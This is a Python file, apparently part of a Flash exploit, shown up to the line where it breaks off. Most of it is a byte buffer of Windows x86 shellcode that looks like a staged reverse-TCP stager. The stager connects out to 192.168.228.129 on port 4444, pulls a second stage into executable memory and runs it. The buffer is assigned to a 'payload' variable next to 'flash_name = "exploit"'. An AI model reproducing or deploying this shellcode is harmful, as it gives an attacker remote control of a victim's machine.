 1 #!/usr/bin/env python
2 # coding: UTF-8
3
4 buf =  b""
5 buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
6 buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a"
7 buf += b"\x26\x8b\x72\x28\x31\xff\x31\xc0\xac\x3c\x61\x7c"
8 buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
9 buf += b"\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x57\x8b\x40\x78"
10 buf += b"\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x01\xd3\x8b"
11 buf += b"\x48\x18\x50\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"
12 buf += b"\x8b\x01\xd6\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38"
13 buf += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
14 buf += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
15 buf += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
16 buf += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
17 buf += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
18 buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
19 buf += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
20 buf += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xe4"
21 buf += b"\x81\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50"
22 buf += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
23 buf += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
24 buf += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
25 buf += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
26 buf += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
27 buf += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
28 buf += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
29 buf += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
30 buf += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
31 buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
32 buf += b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
33 buf += b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2"
34 buf += b"\x56\x6a\x00\x53\xff\xd5"
35
36
37
38
39 payload = buf
40 data = ""
41 stageless = False
42 flash_name = "exploit"
43
44 if stageless is True: